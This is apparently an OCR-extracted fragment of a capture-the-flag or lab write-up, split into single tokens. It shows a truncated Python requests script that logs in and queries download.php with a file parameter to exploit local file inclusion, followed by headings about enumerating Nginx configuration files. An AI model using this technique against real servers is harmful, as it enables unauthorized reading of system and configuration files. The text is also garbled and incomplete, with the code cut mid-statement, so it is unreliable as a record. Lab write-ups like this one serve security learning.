
s 
=
 requests
.
Session
()
s
.
post
(
f
"
{
BASE_URL
}
/"
,
data
={
"
username
"
:
 USERNAME
,
r 
=
 s
.
get
(
f
"
{
BASE_URL
}
/download.php"
,
params
={
"
f
"
:
 
print
(
r
.
text
)
2.2.3 Local File Enumeration
With LFI confirmed, the next step was to let Nginx tell us how
the host was wired together.
2.2.3.1 Nginx Configuration
The main Nginx configuration pointed to two vhost files:
axura
@
labyrinth
:~